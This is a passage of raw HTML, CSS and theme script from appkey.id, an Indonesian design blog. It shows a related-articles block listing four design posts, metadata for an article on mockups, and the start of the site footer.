a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_105 .td-image-wrap{padding-bottom:50%}.tdi_105 .td-module-meta-info{padding:6px 20px 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_105 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_105 .td-module-container:before{bottom:-15px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":22814,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_single_related";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "60";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "15";
tdBlocksArray.push(block_tdi_105);
</script><div id=tdi_105 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/desain/design-app/" class="td-post-category" >Design App</a>                        <div class="td-module-thumb"><a href="https://appkey.id/desain/design-web/tren-desain-grafis-pada-tahun-2024-sudah-siap/"  rel="bookmark" class="td-image-wrap " title="Tren Desain Grafis Pada Tahun 2024: Sudah Siap?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2024/01/desain-grafis-696x422.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/desain/design-web/tren-desain-grafis-pada-tahun-2024-sudah-siap/"  rel="bookmark" title="Tren Desain Grafis Pada Tahun 2024: Sudah Siap?">Tren Desain Grafis Pada Tahun 2024: Sudah Siap?</a></h3>
                    <div class="td-excerpt">Selamat tahun baru semua! Bagaimana tahun ini apakah ada...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/appkey-yogi/">APPKEY-YOGI</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/desain/design-ui/" class="td-post-category" >Design UI</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/front-end/jenis-jenis-user-interface-penjelasan-dan-manfaatnya/"  rel="bookmark" class="td-image-wrap " title="Jenis-Jenis User Interface, Penjelasan dan Manfaatnya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/10/user-interface-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/jenis-jenis-user-interface-penjelasan-dan-manfaatnya/"  rel="bookmark" title="Jenis-Jenis User Interface, Penjelasan dan Manfaatnya">Jenis-Jenis User Interface, Penjelasan dan Manfaatnya</a></h3>
                    <div class="td-excerpt">Hai guys, sudah lama sekali kita tidak membahas tentang...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/desain/design-app/" class="td-post-category" >Design App</a>                        <div class="td-module-thumb"><a href="https://appkey.id/desain/design-app/tips-untuk-membuat-desain-baju-buat-dirimu-beda/"  rel="bookmark" class="td-image-wrap " title="Tips Untuk Membuat Desain Baju, Buat Dirimu Beda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/10/pexels-mart-production-7667442-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/desain/design-app/tips-untuk-membuat-desain-baju-buat-dirimu-beda/"  rel="bookmark" title="Tips Untuk Membuat Desain Baju, Buat Dirimu Beda">Tips Untuk Membuat Desain Baju, Buat Dirimu Beda</a></h3>
                    <div class="td-excerpt">Baju merupakan hal penting bagi kehidupan kita sehari-hari karena...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/desain/design-ui/" class="td-post-category" >Design UI</a>                        <div class="td-module-thumb"><a href="https://appkey.id/desain/design-web/warna-komplementer-dan-tips-cara-implementasinya/"  rel="bookmark" class="td-image-wrap " title="Warna Komplementer dan Tips Cara Implementasinya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/10/lucas-kapla-wQLAGv4_OYs-unsplash-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/desain/design-web/warna-komplementer-dan-tips-cara-implementasinya/"  rel="bookmark" title="Warna Komplementer dan Tips Cara Implementasinya">Warna Komplementer dan Tips Cara Implementasinya</a></h3>
                    <div class="td-excerpt">Warna komplementer adalah warna yang kontras dan mungkin diantara...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nosuke"><meta itemprop="url" content="https://appkey.id/author/nosuke/"></span><meta itemprop="datePublished" content="2020-05-05T17:29:05+08:00"><meta itemprop="dateModified" content="2022-06-17T12:14:41+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appkey.id/desain/design-ui/mockup-adalah/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/10/markey272.png"></span><meta itemprop="name" content="WEBAPP | APPKEY"></span><meta itemprop="headline" content="Mockup adalah : Membuat Mockup Design untuk Website"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/05/thumbnail-mockup-1.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="619"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_106" class="tdc-zone"><div class="tdc_zone tdi_107  wpb_row td-pb-row"  >
<style scoped>.tdi_107{min-height:0}</style><div id="tdi_108" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_109{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_109 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:30px!important}}@media (max-width:767px){.tdi_109{padding-top:30px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#95012c!important}</style></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:calc(100% - 220px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_112 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:30px!important}@media (max-width:767px){.tdi_112{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;display:table!important}}</style>
<style>.tdi_112 .tdb-logo-a,.tdi_112 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_112 .tdb-logo-svg-wrap{display:block}.tdi_112 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_112 .tdb-logo-img{max-width:200px}.tdi_112 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_112 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_112 .tdb-logo-icon-svg svg,.tdi_112 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}@media (max-width:767px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2021/03/webapp-logo-white.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-10px;margin-right:-10px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-14px;margin-right:-14px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}}.tdi_114{margin-bottom:12px!important}.tdi_114 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_116{padding-bottom:-!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:40%!important}}@media (max-width:767px){.tdi_116{padding-bottom:20px!important;border-style:dotted!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117" >
<style>.td-theme-wrap .tdi_117 .td-block-title>*,.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_117 .td-subcat-item a:hover,.td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_117 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_117 .td_quote_on_blocks,.td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_117 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_117 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_117 .td-read-more a,.td-theme-wrap .tdi_117 .td-weather-information:before,.td-theme-wrap .tdi_117 .td-weather-week:before,.td-theme-wrap .tdi_117 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,.td-theme-wrap .tdi_117 .td-post-category:hover{background-color:#ffffff}.tdi_117{margin-bottom:-10px!important}</style>
<style>body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{width:48%!important}@media(min-width:1141px){.tdi_118{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{display:inline-block!important}}@media (max-width:767px){.tdi_118{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_118 ul li a{justify-content:flex-start}body .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdi_118 a,body .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdi_118 li.current-menu-item>a,body .tdi_118 li.current-menu-ancestor>a,body .tdi_118 li.current-category-ancestor>a,body .tdi_118 li.current-page-ancestor>a,body .tdi_118 a:hover,body .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_118 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_118 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-27106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27106"><a href="https://appkey.id/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-27107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27107"><a href="https://appkey.id/category/pembuatan-website/"><span class="td-blm-menu-item-txt">Website</span></a></li>
<li id="menu-item-27108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27108"><a href="https://appkey.id/category/pembuatan-aplikasi/"><span class="td-blm-menu-item-txt">Aplikasi</span></a></li>
<li id="menu-item-27109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-27109"><a href="https://appkey.id/category/desain/"><span class="td-blm-menu-item-txt">Desain</span></a></li>
<li id="menu-item-27110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27110"><a href="https://markey.id"><span class="td-blm-menu-item-txt">Bisnis</span></a></li>
<li id="menu-item-27111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27111"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Profil</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_120{vertical-align:top}}.tdi_120{padding-left:20px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:30%!important}}@media (max-width:767px){.tdi_120{padding-top:20px!important;padding-bottom:10px!important;padding-left:0px!important;width:48%!important;display:inline-block!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_121 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_121" >
<style>.td-theme-wrap .tdi_121 .td-block-title>*,.td-theme-wrap .tdi_121 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_121 .td-subcat-item a:hover,.td-theme-wrap .tdi_121 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_121 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_121 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_121 .td_quote_on_blocks,.td-theme-wrap .tdi_121 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_121 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_121 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_121 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_121 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_121 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_121 .td-read-more a,.td-theme-wrap .tdi_121 .td-weather-information:before,.td-theme-wrap .tdi_121 .td-weather-week:before,.td-theme-wrap .tdi_121 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_121 .td-post-category,.td-theme-wrap .tdi_121 .td-post-category:hover{background-color:#ffffff}.tdi_121{margin-bottom:-10px!important}</style>
